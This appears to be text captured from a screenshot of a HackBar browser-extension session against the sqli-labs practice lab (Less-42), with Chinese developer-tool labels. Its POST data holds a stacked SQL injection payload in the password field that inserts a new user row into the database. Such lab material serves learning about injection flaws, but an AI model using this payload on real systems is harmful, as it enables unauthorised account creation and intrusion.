 BUG OFF
YOU SILLY
DUMB HACKER
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://hacker.com/sqli-labs-master/Less-42/login.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
login_user=1&login_password=2';insert into users(id,username,password) values ('888','zhutou1','zhutou1'); --+
行者匠心